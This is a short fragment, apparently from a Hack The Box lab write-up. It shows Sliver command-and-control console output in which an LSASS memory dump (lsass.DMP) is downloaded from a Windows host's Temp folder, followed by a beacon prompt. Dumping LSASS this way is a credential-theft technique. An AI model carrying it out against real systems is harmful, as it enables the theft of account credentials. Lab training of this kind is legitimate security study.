 [*] Wrote 46686327 bytes (1 file successfully, 0 files unsuccessfully) to /home/htb-ac-1951749/C:\Users\eric\AppData\Local\Temp\lsass.DMP
[server] sliver (windows-beacon-9001) >